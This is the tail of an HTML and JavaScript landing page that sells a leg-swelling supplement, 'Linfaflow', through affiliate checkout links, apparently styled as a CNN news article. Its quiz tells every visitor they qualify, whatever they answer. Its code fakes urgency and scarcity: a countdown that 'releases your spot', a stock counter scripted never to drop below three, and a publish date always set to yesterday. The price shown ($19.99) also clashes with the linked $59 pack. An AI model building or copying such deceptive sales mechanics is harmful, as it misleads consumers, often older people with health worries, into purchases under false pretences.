<a href="https://cc.linfaflow.com/dtcnew/lgl/refund-policy.php" target="_blank" rel="noopener">Refund Policy</a><a href="https://cc.linfaflow.com/dtcnew/lgl/contact-us.php" target="_blank" rel="noopener">Support</a></div></div></footer></div><style id="qualify-page-css">/*QUALIFY_PAGE_V1*/
  .qq{padding:22px 22px 26px;text-align:center;}
  .qq-badge{display:inline-flex;align-items:center;gap:6px;background:#e9f6ef;color:#137a42;
    border:1px solid #c7e7d6;font-size:10.5px;font-weight:800;letter-spacing:.13em;
    text-transform:uppercase;padding:6px 12px;border-radius:99px;margin:0 0 13px;}
  .qq-badge svg{flex-shrink:0;}
  .qq-h{font-size:27px;line-height:1.08;font-weight:800;letter-spacing:-.022em;color:var(--ink);
    margin:0 0 9px;text-transform:uppercase;}
  .qq-h span{color:var(--cnn-red);}
  .qq-sub{font-size:14px;line-height:1.5;color:var(--body);margin:0 0 16px;}
  .qq-sub b{color:var(--ink);font-weight:800;}

  /* ---- 1. urgencia: timer ---- */
  .qq-timer{display:flex;flex-direction:column;align-items:center;gap:1px;background:#fff5f5;
    border:1px solid #f2d0d0;border-radius:6px;padding:11px 12px 13px;margin:0 0 15px;}
  .qq-timer-lbl{font-size:10.5px;font-weight:800;letter-spacing:.12em;text-transform:uppercase;
    color:var(--cnn-red);}
  .qq-clock{font-size:36px;line-height:1.05;font-weight:800;letter-spacing:.01em;color:var(--ink);
    font-variant-numeric:tabular-nums;font-feature-settings:"tnum";}
  .qq-timer-foot{font-size:11.5px;line-height:1.4;color:var(--body);opacity:.8;margin-top:3px;}
  .qq-timer.out{background:#fdecec;border-color:#e9b7b7;}
  .qq-timer.out .qq-clock{color:var(--cnn-red);}

  /* ---- oferta ---- */
  .qq-offer{display:flex;align-items:center;justify-content:center;gap:22px;text-align:left;border:1px solid #ececea;
    border-radius:6px;padding:12px 34px;margin:0 0 14px;background:#fff;}
  .qq-offer-img{flex-shrink:0;width:90px;height:140px;display:flex;align-items:center;
    justify-content:center;}
  .qq-offer-img img{max-width:100%;max-height:100%;display:block;}
  .qq-offer-info{flex:1;min-width:0;}
  .qq-offer-name{font-size:15px;font-weight:800;color:var(--ink);line-height:1.2;}
  .qq-offer-meta{font-size:12.5px;color:var(--body);margin-top:3px;line-height:1.45;}
  .qq-offer-meta s{opacity:.65;}
  .qq-offer-save{display:inline-block;background:#e9f6ef;color:#137a42;font-size:11px;
    font-weight:800;padding:2px 7px;border-radius:99px;margin-top:5px;}
  .qq-offer-price{flex-shrink:0;text-align:right;}
  .qq-offer-price .qq-cur{font-size:19px;font-weight:800;color:var(--ink);vertical-align:top;
    line-height:1.9;}
  .qq-offer-price .qq-num{font-size:42px;font-weight:800;color:var(--ink);letter-spacing:-.02em;}
  .qq-offer-price .qq-suffix{display:block;font-size:11px;color:var(--body);margin-top:-2px;}

  /* ---- 2. escassez: estoque ---- */
  .qq-stock{border:1px solid #ececea;border-radius:6px;padding:12px 13px;margin:0 0 14px;
    text-align:left;background:#fafafa;}
  .qq-stock-top{display:flex;align-items:baseline;justify-content:space-between;gap:10px;
    font-size:13px;color:var(--body);line-height:1.35;}
  .qq-stock-top b{color:var(--cnn-red);font-weight:800;font-size:14px;}
  .qq-stock-bar{height:7px;background:#e7e7e5;border-radius:99px;overflow:hidden;margin:8px 0 6px;}
  .qq-stock-bar i{display:block;height:100%;width:0;border-radius:99px;
    background:linear-gradient(90deg,#e05a00,var(--cnn-red));transition:width .5s ease;}
  .qq-stock-foot{font-size:11.5px;color:var(--body);opacity:.85;line-height:1.4;}

  /* ---- 3. future pacing ---- */
  .qq-delivery{display:flex;align-items:center;justify-content:center;gap:8px;text-align:center;
    font-size:13.5px;line-height:1.4;color:var(--body);background:#f6f6f5;border-radius:6px;
    padding:12px;margin:0 0 15px;}
  .qq-delivery b{color:var(--ink);font-weight:800;}
  .qq-delivery svg{flex-shrink:0;color:var(--ink);}

  /* ---- 4. CTA ---- */
  .qq-cta{margin:0;}
  .qq-cta-sub{font-size:11.5px;color:var(--body);opacity:.85;margin:9px 0 0;line-height:1.45;}

  @media (max-width:400px){
    .qq{padding:18px 15px 22px;}
    .qq-h{font-size:23px;}
    .qq-clock{font-size:32px;}
    .qq-offer{gap:16px;padding:10px 20px;}
    .qq-offer-img{width:90px;height:140px;}
    .qq-offer-price .qq-num{font-size:34px;}.qq-cur{font-size:16px;}
  }
  @media (prefers-reduced-motion:reduce){
    .qq-stock-bar i{transition:none;}
  }
</style>
<div class="sticky-cta-bar" id="stickyCta" aria-hidden="true">
<a class="glance-cta sticky-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><div class="q-overlay" id="quizOverlay" role="dialog" aria-modal="true" aria-label="Linfaflow qualification quiz"><div class="q-modal"><div class="q-top"><div class="q-progress"><i id="qBar"></i></div>
<button class="q-close" id="qClose" aria-label="Close">&times;</button></div><div id="qBody"></div></div></div> <script>(function(){var QUESTIONS=[{q:"Where is your swelling?",opts:["Feet","Feet and ankles","Feet, ankles and legs"]},{q:"When is your swelling worst?",opts:["End of the day","After standing or sitting","All day, never lets up"]},{q:"Which symptoms do you have?",multi:!0,opts:["Sock marks","Heavy legs","Tight legs","Aching"]},{q:"How long have you had it?",opts:["Under 6 months","6 months to 2 years","2 to 5 years","Over 5 years"]},{q:"What have you tried for it?",opts:["Compression socks","Water pills","Legs up","Nothing yet"]},{q:"How old are you?",opts:["Under 45","45 to 54","55 to 64","65+"]}];var PACKS=[{name:"1 Bottle",badge:"40% OFF",free:!1,ship:"+ $9.95 Shipping",per:"$59",suffix:"",was:"$99",now:"$59",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"images/mockup-kit-dev-1.webp"},{name:"2 Bottles",badge:"60% OFF",free:!0,per:"$39",suffix:"each",was:"$198",now:"$79",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"images/mockup-kit-dev-2.webp"},{name:"3 Bottles",badge:"70% OFF",free:!0,per:"$29",suffix:"each",was:"$297",now:"$89",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"images/mockup-kit-dev-3.webp"}];var DEFAULT_PACK=2;var DELIVERY_DAYS=3;var overlay=document.getElementById('quizOverlay');var body=document.getElementById('qBody');var bar=document.getElementById('qBar');var qTop=document.querySelector('#quizOverlay .q-top');var answers=[],step=0,selPack=DEFAULT_PACK;var N=QUESTIONS.length;var lastMouse={x:-1,y:-1};document.addEventListener('mousemove',function(e){lastMouse.x=e.clientX;lastMouse.y=e.clientY},{passive:!0});function setBar(){var pct=(step<N)?Math.round(((step+0.5)/N)*100):100;bar.style.width=pct+'%'}
var noHoverClear=null;function armNoHover(){overlay.classList.add('nohover');if(noHoverClear)document.removeEventListener('mousemove',noHoverClear);var ax=lastMouse.x,ay=lastMouse.y;noHoverClear=function(e){if(ax<0||Math.abs(e.clientX-ax)>2||Math.abs(e.clientY-ay)>2){overlay.classList.remove('nohover');document.removeEventListener('mousemove',noHoverClear);noHoverClear=null}};document.addEventListener('mousemove',noHoverClear)}
function openQuiz(e){if(e)e.preventDefault();answers=[];step=0;selPack=DEFAULT_PACK;overlay.classList.add('open');document.body.style.overflow='hidden';render();try{if(window.fbq)fbq('trackCustom','QuizStart');}catch(_){}}
function closeQuiz(){overlay.classList.remove('open');document.body.style.overflow=''}
function choose(i){answers[step]=i;step++;(step<N)?render():renderLoader()}
function back(){if(step>0){step--;render()}}
function toggleMulti(i,btn){var arr=answers[step]||(answers[step]=[]);var idx=arr.indexOf(i);if(idx>-1){arr.splice(idx,1);btn.classList.remove('sel')}else{arr.push(i);btn.classList.add('sel')}}
function advanceMulti(){if(!answers[step])answers[step]=[];step++;(step<N)?render():renderLoader()}
function render(){setBar();if(qTop)qTop.style.display='';var Q=QUESTIONS[step],html='<div class="q-step">';if(step===0){html+='<p class="q-brand">See if you qualify for 70% off</p>'}else{html+='<p class="q-kicker">Question '+(step+1)+' of '+N+'</p>'}
html+='<h2 class="q-question">'+Q.q+'</h2>';if(Q.multi)html+='<p class="q-hint">Select all that apply</p>';html+='<div class="q-opts">';var msel=Q.multi?(answers[step]||[]):null;var isLastQuestion=(step===N-1);Q.opts.forEach(function(o,i){var on=Q.multi&&msel.indexOf(i)>-1;html+='<button'+(isLastQuestion?' id="ViewContent"':'')+' class="q-opt'+(Q.multi?' q-check':'')+(on?' sel':'')+'" data-i="'+i+'">'+o+'</button>'});html+='</div>';if(Q.multi)html+='<button class="q-continue" id="qCont">Continue<span class="arw" aria-hidden="true">&rarr;</span></button>';if(step>0)html+='<button class="q-back" id="qBack">&larr; Back</button>';html+='</div>';body.innerHTML=html;if(Q.multi){body.querySelectorAll('.q-opt').forEach(function(b){b.addEventListener('click',function(){toggleMulti(+b.getAttribute('data-i'),b)})});document.getElementById('qCont').addEventListener('click',advanceMulti)}else{body.querySelectorAll('.q-opt').forEach(function(b){b.addEventListener('click',function(){choose(+b.getAttribute('data-i'))})})}
var bk=document.getElementById('qBack');if(bk)bk.addEventListener('click',back);armNoHover()}
function renderLoader(){step=N;setBar();body.innerHTML='<div class="q-load"><div class="q-spinner"></div><p>Calculating your results&hellip;</p><small>Checking whether Linfaflow is a match for you</small></div>';var wait=window.matchMedia('(prefers-reduced-motion: reduce)').matches?300:2200;setTimeout(renderResult,wait)}
function deliveryDate(){var d=new Date();d.setDate(d.getDate()+DELIVERY_DAYS);return d.toLocaleDateString('en-US',{month:'long',day:'numeric'})}
/*QUALIFY_PAGE_V1 - tela final: pagina de qualificacao */
var QUALIFY={
  product:'Linfaflow',      /* nome exibido em "YOU QUALIFY FOR ..." */
  pack:0,                   /* indice em PACKS: 0=1 frasco (nome + imagem + href vem daqui) */
  offerPrice:'$19.99',      /* preco mostrado no cartao da oferta */
  discount:'70% OFF',       /* alinhado com o resto da pagina e com o CTA */
  timerMinutes:10,          /* urgencia: minutos do contador regressivo */
  stockStart:9,             /* escassez: kits restantes exibidos ao abrir a tela */
  stockFloor:3,             /* piso: o contador nunca desce abaixo disso */
  stockTotal:40,            /* lote do dia, usado so para calcular a % da barra */
  stockTickSeconds:37,      /* de quantos em quantos segundos cai 1 kit */
  ctaText:'GET MY 70% DISCOUNT NOW'
};
var qqTimerInt=null,qqStockInt=null,qqStock=0;
function qqPad(n){return(n<10?'0':'')+n}
function qqAlive(id){return document.getElementById(id)}
function qqDeliveryDate(){var d=new Date();d.setDate(d.getDate()+DELIVERY_DAYS);
  return d.toLocaleDateString('en-US',{weekday:'long',month:'long',day:'numeric'})}
function qqNum(v){var n=parseFloat(String(v).replace(/[^0-9.]/g,''));return isNaN(n)?0:n}
function qqStockPct(){var pct=Math.round((1-(qqStock/QUALIFY.stockTotal))*100);
  return Math.max(0,Math.min(99,pct))}
function qqPaintStock(){var el=qqAlive('qqStock'),bar=qqAlive('qqBar2'),pc=qqAlive('qqPct');
  if(!el){if(qqStockInt){clearInterval(qqStockInt);qqStockInt=null}return}
  el.textContent=qqStock;if(bar)bar.style.width=qqStockPct()+'%';
  if(pc)pc.textContent=qqStockPct()+'%'}
function qqStartStock(){if(qqStockInt)clearInterval(qqStockInt);
  qqStock=QUALIFY.stockStart;qqPaintStock();
  qqStockInt=setInterval(function(){
    if(!qqAlive('qqStock')){clearInterval(qqStockInt);qqStockInt=null;return}
    if(qqStock>QUALIFY.stockFloor){qqStock--;qqPaintStock()}
  },QUALIFY.stockTickSeconds*1000)}
function qqStartTimer(){if(qqTimerInt)clearInterval(qqTimerInt);
  var left=QUALIFY.timerMinutes*60;
  function paint(){var el=qqAlive('qqClock');
    if(!el){clearInterval(qqTimerInt);qqTimerInt=null;return}
    el.textContent=qqPad(Math.floor(left/60))+':'+qqPad(left%60);
    if(left<=0){clearInterval(qqTimerInt);qqTimerInt=null;
      var box=qqAlive('qqTimer');if(box)box.classList.add('out');
      var lbl=qqAlive('qqTimerLbl');if(lbl)lbl.textContent='Your discount is expiring';
      var ft=qqAlive('qqTimerFoot');if(ft)ft.textContent='Check out now before it is released to the next person in line.';
      return}
    left--}
  paint();qqTimerInt=setInterval(paint,1000)}
function renderResult(){step=N+1;setBar();if(qTop)qTop.style.display='none';
try{if(window.fbq)fbq('track','Lead');}catch(_){}
if(qqTimerInt){clearInterval(qqTimerInt);qqTimerInt=null}
if(qqStockInt){clearInterval(qqStockInt);qqStockInt=null}
selPack=QUALIFY.pack;var p=PACKS[selPack];
var html='<div class="q-step qq">';
/* --- 1. YOU QUALIFY FOR [PRODUTO] --- */
html+='<div class="qq-badge">'
  +'<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>'
  +'You qualify</div>';
html+='<h2 class="qq-h">You qualify for <span>'+QUALIFY.product+'</span></h2>';
html+='<p class="qq-sub">Based on your answers, you are a match for the <b>'+p.name+'</b> protocol at <b>'+QUALIFY.discount+'</b>.</p>';
/* --- 2. urgencia: timer --- */
html+='<div class="qq-timer" id="qqTimer">'
  +'<span class="qq-timer-lbl" id="qqTimerLbl">Your '+QUALIFY.discount+' is reserved for</span>'
  +'<span class="qq-clock" id="qqClock">'+qqPad(QUALIFY.timerMinutes)+':00</span>'
  +'<span class="qq-timer-foot" id="qqTimerFoot">After that your spot is released to the next person in line.</span>'
  +'</div>';
/* --- oferta --- */
var opm=/^(\D*)(.*)$/.exec(QUALIFY.offerPrice),opcur=opm[1],opnum=opm[2];
html+='<div class="qq-offer">'
  +'<div class="qq-offer-img"><img loading="lazy" decoding="async" src="'+p.img+'" alt="'+p.name+'"></div>'
  +'<div class="qq-offer-price"><span class="qq-cur">'+opcur+'</span>'
    +'<span class="qq-num">'+opnum+'</span></div>'
  +'</div>';
/* --- 3. escassez: estoque --- */
html+='<div class="qq-stock">'
  +'<div class="qq-stock-top"><span>Kits left at this price</span>'
  +'<span><b id="qqStock">'+QUALIFY.stockStart+'</b> left</span></div>'
  +'<div class="qq-stock-bar"><i id="qqBar2"></i></div>'
  +'<div class="qq-stock-foot"><b id="qqPct">0%</b> of today&rsquo;s stock has already been claimed.</div>'
  +'</div>';
/* --- 4. future pacing: quando chega --- */
html+='<p class="qq-delivery">'
  +'<svg width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="1" y="3" width="15" height="13"/><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"/><circle cx="5.5" cy="18.5" r="2.5"/><circle cx="18.5" cy="18.5" r="2.5"/></svg>'
  +'<span>Order now and it arrives by <b>'+qqDeliveryDate()+'</b></span></p>';
/* --- 5. CTA --- */
html+='<button class="q-final-cta qq-cta" id="qGo"><span id="qGoTxt">'+QUALIFY.ctaText+'</span><span class="arw" aria-hidden="true">&rarr;</span></button>';
html+='<p class="qq-cta-sub">Secure checkout &middot; Ships today &middot; Cancel anytime</p>';
/* --- 6. garantia --- */
html+='<p class="q-guarantee">'
  +'<svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><polyline points="9 12 11 14 15 10"/></svg>'
  +'<span><b>100% money-back guarantee.</b><br>If you&rsquo;re not satisfied for any reason, you&rsquo;ll receive a full refund. No questions asked.</span></p>';
html+='</div>';
body.innerHTML=html;
document.getElementById('qGo').addEventListener('click',function(){goCheckout(p.href)});
qqStartTimer();qqStartStock();armNoHover()}
function withParams(url){var qs=window.location.search.replace(/^\?/,'');return qs?url+(url.indexOf('?')>-1?'&':'?')+qs:url}
function goCheckout(url){try{if(window.fbq)fbq('track','InitiateCheckout');}catch(_){}
try{if(window.utmify&&window.utmify.track)window.utmify.track('InitiateCheckout');}catch(_){}
window.location.href=withParams(url)}
document.querySelectorAll('.glance-cta, .cta-btn').forEach(function(b){b.id='DTC_CTA';b.setAttribute('href','#quiz')});document.addEventListener('click',function(e){var b=e.target.closest&&e.target.closest('.glance-cta, .cta-btn');if(b){openQuiz(e)}});document.getElementById('qClose').addEventListener('click',closeQuiz);overlay.addEventListener('click',function(e){if(e.target===overlay)closeQuiz();});document.addEventListener('keydown',function(e){if(e.key==='Escape'&&overlay.classList.contains('open'))closeQuiz();})})()</script> <script>(function(){var menu=document.getElementById('mobileMenu');var btns=document.querySelectorAll('.js-menu');function setExpanded(v){btns.forEach(function(b){b.classList.toggle('open',v);b.setAttribute('aria-expanded',v?'true':'false')})}
function open(){menu.classList.add('open');setExpanded(!0);document.body.style.overflow='hidden'}
function close(){menu.classList.remove('open');setExpanded(!1);document.body.style.overflow=''}
btns.forEach(function(b){b.addEventListener('click',function(){menu.classList.contains('open')?close():open()})});menu.querySelectorAll('[data-close]').forEach(function(el){el.addEventListener('click',close)});menu.querySelectorAll('.drawer li').forEach(function(el){el.addEventListener('click',close)});document.addEventListener('keydown',function(e){if(e.key==='Escape'&&menu.classList.contains('open'))close();})})();(function(){var bar=document.getElementById('scrollProgress');if(!bar)return;var ticking=!1;function update(){var doc=document.documentElement;var max=doc.scrollHeight-window.innerHeight;var p=max>0?Math.min(1,Math.max(0,(window.scrollY||doc.scrollTop)/max)):0;var eased=Math.pow(p,0.55);bar.style.transform='scaleX('+eased+')';ticking=!1}
window.addEventListener('scroll',function(){if(!ticking){window.requestAnimationFrame(update);ticking=!0}},{passive:!0});window.addEventListener('resize',update,{passive:!0});update()})();var DAYS_FULL=['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];var DAYS_ABBR=['Sun','Mon','Tue','Wed','Thu','Fri','Sat'];var MONTHS=['January','February','March','April','May','June','July','August','September','October','November','December'];(function(){var el=document.getElementById('pub-date');if(!el)return;var d=new Date();d.setDate(d.getDate()-1);el.textContent='Published '+DAYS_ABBR[d.getDay()]+' '+MONTHS[d.getMonth()]+' '+d.getDate()+', '+d.getFullYear()})();(function(){var els=document.querySelectorAll('.js-deadline');if(!els.length)return;var d=new Date();var txt=DAYS_FULL[d.getDay()]+', '+MONTHS[d.getMonth()]+' '+d.getDate();els.forEach(function(el){el.textContent=txt})})()</script>  <script>(function(){var bar=document.getElementById('stickyCta');if(!bar||!('IntersectionObserver' in window))return;var ctas=document.querySelectorAll('.article-col .glance-cta');if(!ctas.length)return;var armed=!1;var visible=new Set();function update(){if(armed&&visible.size===0)bar.classList.add('show');else bar.classList.remove('show')}
var io=new IntersectionObserver(function(entries){entries.forEach(function(e){if(e.isIntersecting){armed=!0;visible.add(e.target)}else visible.delete(e.target)});update()},{threshold:0});ctas.forEach(function(c){io.observe(c)})})()</script>
<script id="lf-no-jump">
document.addEventListener('click', function(e){
  var a = e.target.closest && e.target.closest('a[href="#"]');
  if (a) e.preventDefault();
}, false);
</script></body></html>
</file>

